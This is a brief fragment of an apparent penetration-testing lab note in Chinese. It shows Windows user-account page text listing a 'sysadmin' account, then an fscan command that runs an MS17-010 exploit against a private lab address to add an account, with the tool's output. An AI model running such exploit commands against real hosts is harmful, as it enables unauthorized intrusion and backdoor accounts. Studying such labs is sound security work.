 管理员
密码保护
sysadmin
管理员
密码保护
创建一个新帐户
用户帐户是什么?
您能做的其他事
设置家长控制
转到主“用户帐户”页面
PS D:\LCstudy\内网渗透工具\fscan> .\fscan64.exe -h 192.168.88.141 -m ms17010 -sc add
fscan version: 1.8.1
-m  ms17010  start scan the port: 445
start infoscan
(icmp) Target 192.168.88.141  is alive
[*] Icmp alive hosts len is: 1
192.168.88.141:445 open
[*] alive ports len is: 1
start vulscan
[+] 192.168.88.141      MS17-010        (Windows 7 Enterprise 7600)
[*] 192.168.88.141      MS17-010        exploit end
已完成 1/1
[*] 扫描结束,耗时: 65.1697ms
PS D:\LCstudy\内网渗透工具\fscan>